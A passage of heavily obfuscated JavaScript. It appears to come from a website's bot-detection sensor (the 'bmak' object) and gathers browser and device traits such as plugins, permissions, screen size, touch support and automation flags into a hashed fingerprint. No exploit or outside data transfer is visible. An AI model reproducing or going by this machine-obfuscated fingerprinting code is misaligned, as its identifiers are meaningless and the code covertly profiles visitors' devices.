SM()[wY(S8)],'undefined')?SM()[wY(S8)].apply(null,[H4,kQ]):SM()[wY(NK)].call(null,sP,wW)](v0J,sfJ);}}}if(bkJ){s2[Ft()[HQ(Tt)].call(null,VI,ZK,lc)][SM()[wY(sM)](kq,sx)](SM()[wY(YU)](FA,Kj),rdJ,MK(MK(zH)));s2[Ft()[HQ(Tt)](MK([]),ZK,lc)][SM()[wY(sM)].apply(null,[kq,sx])](Ft()[HQ(FZ)](MK({}),T1,Xc),NjJ,MK(Yv));s2[Ft()[HQ(Tt)].call(null,MK(gK),ZK,lc)][SM()[wY(sM)](kq,sx)](sz(typeof Dt()[kt(Gm)],VX([],[][[]]))?Dt()[kt(sx)](tp,nY,DM,MK(MD)):Dt()[kt(PX)].call(null,Uc,Vq,JY,jz),GjJ,MK(MK([])));}}else if(s2[Ft()[HQ(Tt)](Hb,ZK,lc)][SM()[wY(rh)].call(null,tP,M8)]){s2[Ft()[HQ(Tt)](D1,ZK,lc)][SM()[wY(rh)](tP,M8)](Ft()[HQ(Kp)].call(null,TQ,nj,Mh),WWJ);s2[Ft()[HQ(Tt)].apply(null,[Wp,ZK,lc])][SM()[wY(rh)](tP,M8)](N9()[C1(Bh)].call(null,sS,IM),XAJ);s2[Ft()[HQ(Tt)](MK(gK),ZK,lc)][fY(typeof SM()[wY(YU)],VX('',[][[]]))?SM()[wY(NK)](MG,Qb):SM()[wY(rh)].call(null,tP,M8)](Vk()[Yz(FR)](Dn,IM,tn),DdJ);s2[fY(typeof Ft()[HQ(gK)],VX([],[][[]]))?Ft()[HQ(D1)].apply(null,[MK(MK(MD)),LsJ,Hn]):Ft()[HQ(Tt)].apply(null,[Dk,ZK,lc])][fY(typeof SM()[wY(tn)],'undefined')?SM()[wY(NK)](sP,Kh):SM()[wY(rh)](tP,M8)](sz(typeof kK()[JK(O8)],VX([],[][[]]))?kK()[JK(t9)](sM,Gd,Bm,F8):kK()[JK(D1)](bR,cE,Sk,jD),BfJ);s2[Ft()[HQ(Tt)].apply(null,[H8,ZK,lc])][fY(typeof SM()[wY(rz)],VX('',[][[]]))?SM()[wY(NK)](wc,KP):SM()[wY(rh)](tP,M8)](N9()[C1(OP)].apply(null,[Vd,wb]),DGJ);s2[Ft()[HQ(Tt)].apply(null,[Wp,ZK,lc])][SM()[wY(rh)](tP,M8)](Vk()[Yz(DD)](ID,Dk,JY),kqJ);s2[Ft()[HQ(Tt)].call(null,bM,ZK,lc)][SM()[wY(rh)](tP,M8)](J9()[In(Fz)].apply(null,[Kz,Dk,Gd,Tt]),CSJ);if(qAJ){s2[Ft()[HQ(Tt)](nY,ZK,lc)][SM()[wY(rh)](tP,M8)](SM()[wY(YU)](FA,Kj),rdJ);s2[Ft()[HQ(Tt)].call(null,tn,ZK,lc)][SM()[wY(rh)].apply(null,[tP,M8])](fY(typeof Dt()[kt(Lk)],VX('',[][[]]))?Dt()[kt(PX)](J1,sR,Zn,xl):Dt()[kt(kU)](DK,Gk,MK(gK),MK(MK({}))),gUJ);s2[Ft()[HQ(Tt)](gk,ZK,lc)][SM()[wY(rh)].apply(null,[tP,M8])](Ft()[HQ(FZ)](T1,T1,Xc),NjJ);s2[Ft()[HQ(Tt)](f8,ZK,lc)][sz(typeof SM()[wY(gK)],VX([],[][[]]))?SM()[wY(rh)](tP,M8):SM()[wY(NK)].apply(null,[UHJ,UHJ])](sz(typeof Ft()[HQ(H8)],VX('',[][[]]))?Ft()[HQ(mx)](l9,YY,c8):Ft()[HQ(D1)].call(null,MK(gK),UN,Yh),WqJ);s2[Ft()[HQ(Tt)](MK(MK(MD)),ZK,lc)][SM()[wY(rh)].call(null,tP,M8)](Dt()[kt(hS)](vY,H8,Kz,EG),PpJ);s2[fY(typeof Ft()[HQ(S8)],VX([],[][[]]))?Ft()[HQ(D1)](nY,Ch,Bp):Ft()[HQ(Tt)](gk,ZK,lc)][SM()[wY(rh)].apply(null,[tP,M8])](Dt()[kt(sx)].apply(null,[tp,nY,MK([]),Am]),GjJ);}}qYJ();xjJ=lCJ();if(tIJ){O8J=MD;QzJ(MK(MK(Yv)));}s2[SM()[wY(Bm)].call(null,kq,rC)].bmak[SM()[wY(Zk)](Bt,st)]=MK(zH);z8.pop();};var BbJ=function(){z8.push(Yp);if(MK(MK(s2[SM()[wY(Bm)](Jb,rC)][Ft()[HQ(JW)].call(null,EG,OP,VG)]))&&MK(MK(s2[fY(typeof SM()[wY(IM)],'undefined')?SM()[wY(NK)](HS,hLJ):SM()[wY(Bm)](Jb,rC)][Ft()[HQ(JW)](NK,OP,VG)][Vk()[Yz(mx)](BC,rC,Gt)]))){MUJ();if(sz(s2[SM()[wY(Bm)].call(null,Jb,rC)][Ft()[HQ(JW)].apply(null,[sC,OP,VG])][fY(typeof Vk()[Yz(rz)],VX('',[][[]]))?Vk()[Yz(Kj)](Vq,MK(MK({})),bA):Vk()[Yz(FZ)].apply(null,[D2J,Gk,O8])],undefined)){s2[SM()[wY(Bm)](Jb,rC)][Ft()[HQ(JW)](HD,OP,VG)][Vk()[Yz(FZ)].apply(null,[D2J,Kj,O8])]=MUJ;}}else{gfJ=Xt()[WC(l0)](Ux,gK,XU,[ZP,gK],MK(MK(gK)),S8);}z8.pop();};var MUJ=function(){z8.push(wA);var qdJ=s2[SM()[wY(Bm)].apply(null,[O1,rC])][Ft()[HQ(JW)](sM,OP,Zl)][sz(typeof Vk()[Yz(kQ)],VX('',[][[]]))?Vk()[Yz(mx)].apply(null,[Rf,Tt,Gt]):Vk()[Yz(Kj)](O8,Ux,HZ)]();if(HG(qdJ[fY(typeof N9()[C1(Bm)],VX('',[][[]]))?N9()[C1(zQ)].call(null,mU,Xc):N9()[C1(MD)].apply(null,[vP,Lt])],Q6[kK()[JK(O8)](Id,bP,D1,NK)]())){var XbJ=Ft()[HQ(GY)](Am,VI,pI);for(var gGJ=hz[jz];wf(gGJ,qdJ[N9()[C1(MD)](vP,Lt)]);gGJ++){XbJ+=Ft()[HQ(GY)].apply(null,[Gk,VI,pI])[SM()[wY(rz)].apply(null,[fD,bh])](qdJ[gGJ][SM()[wY(FZ)](ld,YU)],J9()[In(Yn)](Gk,UX,Jb,gK))[SM()[wY(rz)].apply(null,[fD,bh])](qdJ[gGJ][Vk()[Yz(Kp)].apply(null,[rP,MK(MK([])),t8])]);}bWJ=qdJ[N9()[C1(MD)](vP,Lt)];gfJ=mBJ(ALJ(XbJ));}else{gfJ=Ft()[HQ(gK)].call(null,Yn,T0,wq);}z8.pop();};var AfJ=function(){z8.push(gR);try{var BGJ=z8.length;var GpJ=MK([]);MqJ=H2J(Vk()[Yz(jM)].call(null,qE,Zn,FZ),s2[SM()[wY(Bm)].apply(null,[rp,rC])])&&sz(typeof s2[SM()[wY(Bm)](rp,rC)][Vk()[Yz(jM)].call(null,qE,zQ,FZ)],Dt()[kt(Lt)](vZ,q0,tM,ZM))?s2[SM()[wY(Bm)](rp,rC)][Vk()[Yz(jM)](qE,zQ,FZ)]:CsJ(gK);}catch(OpJ){z8.splice(W8(BGJ,gK),Infinity,gR);MqJ=CsJ(gK);}z8.pop();};var gbJ=function(){z8.push(KZ);var AlJ=[];var AqJ=[Vk()[Yz(JW)].call(null,WM,MK(MK([])),bM),Ft()[HQ(lq)](MK([]),qQ,Oz),Vk()[Yz(lq)].call(null,n0,Hb,fR),sz(typeof J9()[In(MD)],'undefined')?J9()[In(nY)](Gk,VC,Ch,jz):J9()[In(Lt)].apply(null,[wZ,Ix,F6J,Vb]),fY(typeof kK()[JK(IM)],'undefined')?kK()[JK(D1)](N7J,nV,Uc,PX):kK()[JK(tM)].apply(null,[np,Ch,q0,G1]),Dt()[kt(JZ)].apply(null,[rK,Rz,TQ,xQ]),SM()[wY(Kp)](kD,VC),Vk()[Yz(Gt)](Y2,TQ,px),N9()[C1(hS)](I8,Dz)];try{var ZbJ=z8.length;var WbJ=MK([]);if(MK(s2[Vk()[Yz(Gk)].apply(null,[gT,MK(MK(gK)),gk])][SM()[wY(jM)].call(null,Z4,lq)])){ftJ=Ft()[HQ(l0)](Fz,F8,Tk);z8.pop();return;}ftJ=sz(typeof gz()[lj(Zk)],VX([],[][[]]))?gz()[lj(Tt)](W9,qG,Yn,UX):gz()[lj(l9)].call(null,gU,BG,vD,H8);var wEJ=function XlJ(zhJ,bUJ){z8.push(zb);var c0J;return c0J=s2[Vk()[Yz(Gk)](p9,Am,gk)][SM()[wY(jM)](b8,lq)][fY(typeof SM()[wY(Lt)],VX([],[][[]]))?SM()[wY(NK)].call(null,Zq,RZ):SM()[wY(JW)](L8,l9)](ME(zv,[N9()[C1(q0)](FW,cp),zhJ]))[N9()[C1(Dz)](bBJ,vD)](function(JlJ){z8.push(KZ);switch(JlJ[N9()[C1(kU)].call(null,s9,jz)]){case J9()[In(IM)](ht,Ix,n8,l9):AlJ[bUJ]=gK;break;case N9()[C1(Cz)].apply(null,[p1,q8]):AlJ[bUJ]=l0;break;case gz()[lj(fk)].call(null,X1,mx,HD,sb):AlJ[bUJ]=MD;break;default:AlJ[bUJ]=hz[T0];}z8.pop();})[Ft()[HQ(Wp)](gk,cp,OC)](function(AtJ){z8.push(Qf);AlJ[bUJ]=sz(AtJ[sz(typeof gz()[lj(EG)],VX([],[][[]]))?gz()[lj(tn)](nd,FM,jD,xl):gz()[lj(l9)].apply(null,[Rp,tn,gk,TQ])][SM()[wY(lD)](Mk,VQ)](Dt()[kt(zn)].apply(null,[wh,kU,MK(MK(gK)),rz])),CsJ(gK))?Kj:D1;z8.pop();}),z8.pop(),c0J;};var VqJ=AqJ[Vk()[Yz(f8)](Qk,ZK,Kj)](function(gpJ,GtJ){return wEJ(gpJ,GtJ);});s2[fY(typeof J9()[In(G1)],VX([],[][[]]))?J9()[In(Lt)](KZ,Xn,Ul,Lq):J9()[In(Bm)](Yb,fk,ll,GY)][Vk()[Yz(NC)](Hk,lD,kY)](VqJ)[fY(typeof N9()[C1(NK)],VX('',[][[]]))?N9()[C1(zQ)](XLJ,qBJ):N9()[C1(Dz)](Az,vD)](function(){z8.push(Kh);ftJ=J9()[In(t8)](NC,kY,nU,l9)[SM()[wY(rz)](mk,bh)](AlJ[Ft()[HQ(G1)](ZM,HD,Cl)](MD,hz[Gm])[Ft()[HQ(Kz)](SQ,Wp,pz)](Ft()[HQ(GY)].apply(null,[MK(MK({})),VI,UM])),sz(typeof Dt()[kt(Kz)],'undefined')?Dt()[kt(Bm)](VZ,Z0,V1,FX):Dt()[kt(PX)](Ak,JZ,MK(MK(gK)),Kj))[SM()[wY(rz)](mk,bh)](AlJ[l0],Dt()[kt(Bm)](VZ,Z0,MK(MK({})),MK(MK({}))))[SM()[wY(rz)](mk,bh)](AlJ[Ft()[HQ(G1)].call(null,jD,HD,Cl)](D1)[Ft()[HQ(Kz)].call(null,Fz,Wp,pz)](Ft()[HQ(GY)](gK,VI,UM)),N9()[C1(nV)].call(null,Op,OY));z8.pop();});}catch(VSJ){z8.splice(W8(ZbJ,gK),Infinity,KZ);ftJ=gz()[lj(l0)](ZY,PM,FX,gK);}z8.pop();};var vWJ=function(){z8.push(kG);if(s2[Vk()[Yz(Gk)](Cx,MD,gk)][fY(typeof SM()[wY(UX)],VX([],[][[]]))?SM()[wY(NK)].apply(null,[pM,rC]):SM()[wY(lq)](JwJ,Ak)]){s2[sz(typeof Vk()[Yz(vD)],VX('',[][[]]))?Vk()[Yz(Gk)].call(null,Cx,Ix,gk):Vk()[Yz(Kj)].apply(null,[hE,px,kf])][sz(typeof SM()[wY(FZ)],VX('',[][[]]))?SM()[wY(lq)](JwJ,Ak):SM()[wY(NK)].call(null,gq,zb)][N9()[C1(Td)](J2,Gt)]()[N9()[C1(Dz)].call(null,pR,vD)](function(QlJ){z8.push(zp);t0J=QlJ?gK:Q6[fY(typeof kK()[JK(HD)],VX([],[][[]]))?kK()[JK(D1)].apply(null,[ZW,dJJ,mp,NK]):kK()[JK(O8)].call(null,Id,zb,D1,l0)]();z8.pop();})[sz(typeof Ft()[HQ(HD)],'undefined')?Ft()[HQ(Wp)](Kz,cp,c5):Ft()[HQ(D1)].call(null,SQ,dBJ,BN)](function(fSJ){t0J=MD;});}z8.pop();};var cWJ=function(){return wMJ.apply(this,[dF,arguments]);};var kSJ=function(){if(MK(vPJ)){vPJ=MK(MK([]));}z8.push(UU);var JpJ=U3J();var U0J=(sz(typeof Ft()[HQ(hS)],VX([],[][[]]))?Ft()[HQ(GY)](O8,VI,M3):Ft()[HQ(D1)](MD,OS,Fh))[sz(typeof SM()[wY(Lt)],VX([],[][[]]))?SM()[wY(rz)](Ax,bh):SM()[wY(NK)](Nn,Cc)](D4J(JpJ));var xGJ=rLJ(s2[SM()[wY(Bm)].apply(null,[vE,rC])].bmak[Dt()[kt(bh)](FY,vD,H8,EG)],l0);var jGJ=CsJ(Q6[N9()[C1(IM)](sS,sx)]());var ZhJ=CsJ(hz[Ix]);var gtJ=CsJ(gK);var OAJ=CsJ(gK);var mbJ=CsJ(gK);var CPJ=CsJ(gK);var jqJ=CsJ(gK);var xWJ=CsJ(gK);try{var LhJ=z8.length;var rfJ=MK([]);xWJ=s2[fY(typeof N9()[C1(t8)],'undefined')?N9()[C1(zQ)](QG,SU):N9()[C1(Kz)](d9,Pm)](H2J(Vk()[Yz(jD)](km,Am,Td),s2[SM()[wY(Bm)](vE,rC)])||HG(s2[Vk()[Yz(Gk)](XY,vD,gk)][J9()[In(Kk)](UA,kY,Rq,Lt)],MD)||HG(s2[Vk()[Yz(Gk)].apply(null,[XY,fR,gk])][gz()[lj(kY)].apply(null,[xM,EE,Dk,MK(gK)])],Q6[kK()[JK(O8)](Id,zP,D1,FX)]()));}catch(zWJ){z8.splice(W8(LhJ,gK),Infinity,UU);xWJ=CsJ(gK);}try{var fbJ=z8.length;var CZJ=MK([]);jGJ=s2[SM()[wY(Bm)](vE,rC)][kK()[JK(YY)](pp,cl,l9,H8)]?s2[SM()[wY(Bm)].call(null,vE,rC)][kK()[JK(YY)].apply(null,[pp,cl,l9,Zn])][gz()[lj(Gt)](MC,sC,Zn,GY)]:CsJ(gK);}catch(NpJ){z8.splice(W8(fbJ,gK),Infinity,UU);jGJ=CsJ(gK);}try{var PAJ=z8.length;var MhJ=MK(MK(Yv));ZhJ=s2[SM()[wY(Bm)].apply(null,[vE,rC])][fY(typeof kK()[JK(PX)],'undefined')?kK()[JK(D1)](bR,t9,Cl,Tt):kK()[JK(YY)](pp,cl,l9,Zn)]?s2[SM()[wY(Bm)](vE,rC)][kK()[JK(YY)](pp,cl,l9,jD)][N9()[C1(C9)](bX,FZ)]:CsJ(gK);}catch(xpJ){z8.splice(W8(PAJ,gK),Infinity,UU);ZhJ=CsJ(gK);}try{var fZJ=z8.length;var jtJ=MK({});gtJ=s2[SM()[wY(Bm)](vE,rC)][fY(typeof kK()[JK(Hb)],VX(Ft()[HQ(GY)](F8,VI,M3),[][[]]))?kK()[JK(D1)].call(null,Qb,qBJ,sb,zQ):kK()[JK(YY)].apply(null,[pp,cl,l9,UX])]?s2[SM()[wY(Bm)].apply(null,[vE,rC])][sz(typeof kK()[JK(G1)],'undefined')?kK()[JK(YY)].apply(null,[pp,cl,l9,gK]):kK()[JK(D1)].apply(null,[hS,Sk,hl,T0])][fY(typeof Dt()[kt(qQ)],VX([],[][[]]))?Dt()[kt(PX)](Cl,df,Fk,q0):Dt()[kt(Q8)].call(null,Q0,T1,MK(MD),M8)]:CsJ(hz[Ix]);}catch(YpJ){z8.splice(W8(fZJ,gK),Infinity,UU);gtJ=CsJ(gK);}try{var VWJ=z8.length;var bZJ=MK({});OAJ=s2[SM()[wY(Bm)](vE,rC)][kK()[JK(YY)](pp,cl,l9,DM)]?s2[SM()[wY(Bm)].apply(null,[vE,rC])][kK()[JK(YY)](pp,cl,l9,Am)][fY(typeof N9()[C1(PX)],VX('',[][[]]))?N9()[C1(zQ)](QW,LQ):N9()[C1(JZ)].apply(null,[bC,vQ])]:CsJ(gK);}catch(zPJ){z8.splice(W8(VWJ,gK),Infinity,UU);OAJ=CsJ(gK);}try{var chJ=z8.length;var ZWJ=MK({});mbJ=s2[SM()[wY(Bm)].apply(null,[vE,rC])][gz()[lj(Bh)](Hj,Md,xQ,sb)]||(s2[Ft()[HQ(Tt)].apply(null,[OY,ZK,cU])][Dt()[kt(Z0)].apply(null,[Yf,FX,On,UX])]&&H2J(SM()[wY(hS)](CR,Lk),s2[Ft()[HQ(Tt)](VC,ZK,cU)][Dt()[kt(Z0)](Yf,FX,st,PX)])?s2[Ft()[HQ(Tt)](st,ZK,cU)][Dt()[kt(Z0)].call(null,Yf,FX,Bm,vQ)][SM()[wY(hS)].apply(null,[CR,Lk])]:s2[Ft()[HQ(Tt)](Ix,ZK,cU)][fY(typeof Ft()[HQ(vD)],VX('',[][[]]))?Ft()[HQ(D1)](l0,N7J,fBJ):Ft()[HQ(EE)](MK(MK({})),Kp,lc)]&&H2J(SM()[wY(hS)](CR,Lk),s2[Ft()[HQ(Tt)].call(null,UX,ZK,cU)][Ft()[HQ(EE)](HD,Kp,lc)])?s2[Ft()[HQ(Tt)].apply(null,[t8,ZK,cU])][Ft()[HQ(EE)](vD,Kp,lc)][sz(typeof SM()[wY(qQ)],'undefined')?SM()[wY(hS)].apply(null,[CR,Lk]):SM()[wY(NK)](sZ,zTJ)]:CsJ(Q6[N9()[C1(IM)](sS,sx)]()));}catch(cfJ){z8.splice(W8(chJ,gK),Infinity,UU);mbJ=CsJ(hz[Ix]);}try{var BpJ=z8.length;var VpJ=MK(MK(Yv));CPJ=s2[sz(typeof SM()[wY(sx)],VX('',[][[]]))?SM()[wY(Bm)](vE,rC):SM()[wY(NK)](CV,GA)][gz()[lj(OP)].call(null,qp,Gt,SQ,Lt)]||(s2[Ft()[HQ(Tt)](T0,ZK,cU)][Dt()[kt(Z0)].apply(null,[Yf,FX,MK(MK([])),sC])]&&H2J(Dt()[kt(Qp)](bC,O8,MK({}),Yn),s2[Ft()[HQ(Tt)](sx,ZK,cU)][Dt()[kt(Z0)](Yf,FX,Zk,IM)])?s2[Ft()[HQ(Tt)](fR,ZK,cU)][fY(typeof Dt()[kt(NM)],VX('',[][[]]))?Dt()[kt(PX)](Dp,Wp,MK({}),VQ):Dt()[kt(Z0)].apply(null,[Yf,FX,ZM,tn])][Dt()[kt(Qp)](bC,O8,KY,qQ)]:s2[Ft()[HQ(Tt)].call(null,Gm,ZK,cU)][sz(typeof Ft()[HQ(RA)],VX([],[][[]]))?Ft()[HQ(EE)].apply(null,[zQ,Kp,lc]):Ft()[HQ(D1)].apply(null,[MK(MK({})),Pq,rh])]&&H2J(sz(typeof Dt()[kt(H8)],'undefined')?Dt()[kt(Qp)].call(null,bC,O8,jD,Ix):Dt()[kt(PX)](Gh,xc,MK(gK),MK(MK(MD))),s2[fY(typeof Ft()[HQ(FZ)],VX([],[][[]]))?Ft()[HQ(D1)](l9,tS,Sd):Ft()[HQ(Tt)](q0,ZK,cU)][fY(typeof Ft()[HQ(EG)],VX([],[][[]]))?Ft()[HQ(D1)](UX,Df,CQ):Ft()[HQ(EE)].call(null,TQ,Kp,lc)])?s2[fY(typeof Ft()[HQ(xl)],VX('',[][[]]))?Ft()[HQ(D1)].apply(null,[IM,DR,F6J]):Ft()[HQ(Tt)](M8,ZK,cU)][Ft()[HQ(EE)](jz,Kp,lc)][Dt()[kt(Qp)].apply(null,[bC,O8,SQ,VQ])]:CsJ(gK));}catch(gSJ){z8.splice(W8(BpJ,gK),Infinity,UU);CPJ=CsJ(gK);}try{var VhJ=z8.length;var KEJ=MK(zH);jqJ=H2J(Ft()[HQ(Gt)].call(null,T0,V1,dU),s2[SM()[wY(Bm)](vE,rC)])&&sz(typeof s2[fY(typeof SM()[wY(Fz)],VX('',[][[]]))?SM()[wY(NK)](wt,SG):SM()[wY(Bm)](vE,rC)][Ft()[HQ(Gt)](q0,V1,dU)],Dt()[kt(Lt)].call(null,Jd,q0,H8,f8))?s2[SM()[wY(Bm)](vE,rC)][Ft()[HQ(Gt)](KY,V1,dU)]:CsJ(gK);}catch(TRJ){z8.splice(W8(VhJ,gK),Infinity,UU);jqJ=CsJ(hz[Ix]);}kpJ=s2[Vk()[Yz(GY)](A1,Gk,FX)](rLJ(s2[SM()[wY(Bm)](vE,rC)].bmak[Dt()[kt(bh)](FY,vD,gk,gk)],Hd(ZjJ,ZjJ)),hz[T1]);WZJ=s2[Vk()[Yz(GY)](A1,bM,FX)](rLJ(kpJ,qQ),hz[T1]);var StJ=s2[Ft()[HQ(Bm)](MK(gK),Zk,xz)][Dt()[kt(Wp)].apply(null,[FBJ,PM,sb,Lt])]();var PjJ=s2[Vk()[Yz(GY)].apply(null,[A1,st,FX])](rLJ(Hd(StJ,ZS),l0),Tt);var FGJ=Ft()[HQ(GY)](Gm,VI,M3)[SM()[wY(rz)](Ax,bh)](StJ);FGJ=VX(FGJ[Ft()[HQ(G1)](H8,HD,CZ)](MD,NK),PjJ);vWJ();var UbJ=EbJ();var XSJ=QkJ(UbJ,Kj);var BUJ=XSJ[hz[jz]];var HGJ=XSJ[gK];var qlJ=XSJ[l0];var nfJ=XSJ[D1];var UGJ=s2[SM()[wY(Bm)].apply(null,[vE,rC])][N9()[C1(zn)].call(null,Dp,Z0)]?gK:MD;var dGJ=s2[SM()[wY(Bm)](vE,rC)][Dt()[kt(V1)](Om,IM,Hb,l0)]?gK:hz[jz];var AAJ=s2[SM()[wY(Bm)].call(null,vE,rC)][gz()[lj(Z0)].call(null,NOJ,T1,GY,g0)]?gK:hz[jz];var TqJ=[ME(zv,[gz()[lj(M8)].apply(null,[qj,Rz,l0,MK(MK(MD))]),JpJ]),ME(zv,[sz(typeof Ft()[HQ(Zk)],VX('',[][[]]))?Ft()[HQ(Bh)].call(null,zQ,zQ,zx):Ft()[HQ(D1)](O8,Ul,nG),BqJ(Er,[])]),ME(zv,[gz()[lj(hS)].apply(null,[TT,vD,MK(gK),VC]),BUJ]),ME(zv,[fY(typeof gz()[lj(kU)],VX('',[][[]]))?gz()[lj(l9)](rV,zV,gK,MK(MK([]))):gz()[lj(kU)](TM,Gm,Ic,Hb),HGJ]),ME(zv,[fY(typeof J9()[In(Xn)],'undefined')?J9()[In(Lt)].apply(null,[Ed,IM,WHJ,tZ]):J9()[In(ZM)].call(null,Mn,TQ,xf,D1),qlJ]),ME(zv,[Dt()[kt(SR)](GrJ,fR,sb,JY),nfJ]),ME(zv,[Xt()[WC(ZM)](DM,D1,IS,KR,Kz,rC),UGJ]),ME(zv,[gz()[lj(px)](GG,kU,fk,ZM),dGJ]),ME(zv,[gz()[lj(Cz)].apply(null,[xW,JW,rz,D1]),AAJ]),ME(zv,[J9()[In(V1)](MD,YY,qb,D1),kpJ]),ME(zv,[Xt()[WC(V1)](Hb,D1,WE,lG,MK(gK),GY),FbJ]),ME(zv,[N9()[C1(MU)].apply(null,[NU,JZ]),jGJ]),ME(zv,[Vk()[Yz(Cz)](I9,Ic,Ux),ZhJ]),ME(zv,[N9()[C1(wb)](Oj,YU),gtJ]),ME(zv,[fY(typeof Dt()[kt(Qp)],VX([],[][[]]))?Dt()[kt(PX)].apply(null,[On,cn,TQ,JY]):Dt()[kt(Qh)](AJ,RA,Bm,gk),OAJ]),ME(zv,[sz(typeof kK()[JK(sC)],VX(Ft()[HQ(GY)].apply(null,[T1,VI,M3]),[][[]]))?kK()[JK(H8)](bq,KP,D1,Rz):kK()[JK(D1)].apply(null,[W2J,rQ,qZ,qQ]),CPJ]),ME(zv,[kK()[JK(Lk)](qc,KP,D1,DM),mbJ]),ME(zv,[Ft()[HQ(OP)](l9,FM,ll),jqJ]),ME(zv,[fY(typeof gz()[lj(mx)],'undefined')?gz()[lj(l9)].apply(null,[pq,tP,DM,MK(MK([]))]):gz()[lj(nV)](pI,Fz,KY,sM),j8J()]),ME(zv,[Vk()[Yz(nV)].apply(null,[nk,l9,jD]),U0J]),ME(zv,[N9()[C1(Dh)](TE,kU),FGJ]),ME(zv,[Dt()[kt(cq)].apply(null,[x1,rC,PX,nj]),xGJ]),ME(zv,[gz()[lj(Td)](gE,Zk,ZK,MK(gK)),t0J])];var fWJ=tL(TqJ,JjJ);var NdJ;return z8.pop(),NdJ=fWJ,NdJ;};var EbJ=function(){return HhJ.apply(this,[Ts,arguments]);};var HUJ=function(){z8.push(DHJ);var WUJ;return WUJ=[ME(zv,[Dt()[kt(AZ)].apply(null,[P0,D1,lD,MK([])]),Ft()[HQ(GY)](gK,VI,Q)]),ME(zv,[gz()[lj(wb)].call(null,Jd,NM,tn,MK(MK(MD))),MqJ?MqJ[sz(typeof kK()[JK(IM)],VX(Ft()[HQ(GY)].call(null,fR,VI,Q),[][[]]))?kK()[JK(Rz)](XD,fq,PX,Fz):kK()[JK(D1)](nwJ,xd,Yd,pX)]():Ft()[HQ(GY)](MK([]),VI,Q)]),ME(zv,[J9()[In(S8)](jb,f8,hd,D1),gfJ||Ft()[HQ(GY)].apply(null,[FX,VI,Q])])],z8.pop(),WUJ;};var JEJ=function(){z8.push(Ak);if(tAJ&&MK(tAJ[sz(typeof Dt()[kt(GY)],'undefined')?Dt()[kt(Gc)].apply(null,[GC,gk,f8,JY]):Dt()[kt(PX)](jP,jD,sx,q0)])){tAJ=s2[Dt()[kt(q0)](zd,NK,MK(MK([])),MK(MK(gK)))][SM()[wY(Rz)](f3J,KY)](tAJ,l4J(),ME(zv,[Dt()[kt(Gc)](GC,gk,gK,MK(gK)),MK(MK(zH))]));}z8.pop();};var ndJ=function(){z8.push(tq);IEJ=MK(MK(zH));var blJ=YHJ();zjJ=s2[Ft()[HQ(EG)](JY,O8,z0)](function(){R0J=tOJ();bqJ=nsJ(IT,[]);z8.push(DW);DEJ=pOJ();DqJ=s2[Ft()[HQ(EG)](LM,O8,Tx)](function hbJ(){var ffJ;z8.push(pZ);return ffJ=nxJ()[fY(typeof Vk()[Yz(S8)],VX([],[][[]]))?Vk()[Yz(Kj)].apply(null,[rh,LM,Mn]):Vk()[Yz(Xn)].apply(null,[Sl,zQ,F8])](function ElJ(QpJ){z8.push(qZ);while(gK)switch(QpJ[Xt()[WC(Kz)].call(null,MK(MK({})),Kj,Db,t9,bM,DM)]=QpJ[Dt()[kt(NM)](AQ,Am,NM,MK({}))]){case Q6[kK()[JK(O8)](Id,cA,D1,F8)]():zAJ=nsJ(OF,[]);BtJ=T2J(S4,[]);WPJ=Ft()[HQ(GY)].call(null,F8,VI,k9)[SM()[wY(rz)](n9,bh)](xwJ(),Dt()[kt(sC)](Us,On,Zk,Kk))[SM()[wY(rz)].call(null,n9,bh)](bWJ);NZJ=GLJ();XUJ=nsJ(nH,[]);UjJ=C6J();SjJ=Cg();mGJ=kN();QpJ[sz(typeof Dt()[kt(rh)],VX('',[][[]]))?Dt()[kt(NM)](AQ,Am,MK(gK),Wp):Dt()[kt(PX)](lJJ,AU,MK(MK([])),SQ)]=Tt;{var OGJ;return OGJ=nxJ()[Vk()[Yz(NM)].call(null,VM,qQ,vQ)](WBJ()),z8.pop(),OGJ;}case Tt:EUJ=QpJ[sz(typeof kK()[JK(t8)],VX([],[][[]]))?kK()[JK(q0)].call(null,MD,pwJ,Kj,nj):kK()[JK(D1)].call(null,Uc,Nc,gk,Zk)];UqJ=s2[sz(typeof Ft()[HQ(Ak)],'undefined')?Ft()[HQ(EG)].apply(null,[Dk,O8,Px]):Ft()[HQ(D1)](MK([]),gJJ,dU)](function(){d0J=nsJ(mL,[]);tfJ=wwJ();LUJ=nsJ(pH,[]);RAJ=nsJ(M4,[]);z8.push(HZ);WlJ=s2[Ft()[HQ(EG)](l9,O8,KB)](function bdJ(){z8.push(Kp);var WdJ;var YhJ;return YhJ=nxJ()[Vk()[Yz(Xn)](pFJ,vD,F8)](function jWJ(OUJ){z8.push(CR);while(gK)switch(OUJ[Xt()[WC(Kz)].call(null,Jx,Kj,QsJ,t9,jD,Ux)]=OUJ[Dt()[kt(NM)].call(null,R0,Am,bM,YY)]){case MD:if(RlJ){OUJ[Dt()[kt(NM)](R0,Am,MD,FX)]=D1;break;}OUJ[Dt()[kt(NM)].call(null,R0,Am,VC,sM)]=D1;{var rSJ;return rSJ=nxJ()[Vk()[Yz(NM)].call(null,pL,Lk,vQ)](jXJ()),z8.pop(),rSJ;}case D1:WdJ=YHJ();SZJ=W8(WdJ,blJ);if(tIJ){O8J=hz[T1];QzJ(MK([]));}btJ=MK(MK(Yv));case hz[VC]:case N9()[C1(Ak)](Wx,sC):{var ZGJ;return ZGJ=OUJ[Ft()[HQ(Dz)].call(null,zQ,kY,gm)](),z8.pop(),ZGJ;}}z8.pop();},null,null,null,s2[sz(typeof J9()[In(Lt)],VX([],[][[]]))?J9()[In(Bm)](Yb,t9,Sb,GY):J9()[In(Lt)].call(null,nd,f8,vp,Et)]),z8.pop(),YhJ;},hz[jz]);z8.pop();btJ=MK(MK([]));GPJ=MK(MK(Yv));},MD);GPJ=MK(MK({}));xqJ=MK({});case Q6[fY(typeof Vk()[Yz(NC)],VX([],[][[]]))?Vk()[Yz(Kj)](Dq,f8,vW):Vk()[Yz(tW)].apply(null,[gm,YY,Ix])]():case fY(typeof N9()[C1(S8)],VX([],[][[]]))?N9()[C1(zQ)].call(null,kl,gFJ):N9()[C1(Ak)].call(null,vK,sC):{var nhJ;return nhJ=QpJ[Ft()[HQ(Dz)].call(null,Jx,kY,OD)](),z8.pop(),nhJ;}}z8.pop();},null,null,null,s2[J9()[In(Bm)](Yb,vD,Af,GY)]),z8.pop(),ffJ;},MD);z8.pop();xqJ=MK(MK(zH));sZJ=MK({});},MD);z8.pop();sZJ=MK(MK([]));};var vqJ=function(){var CAJ=IFJ();var JRJ=CAJ[MD];var 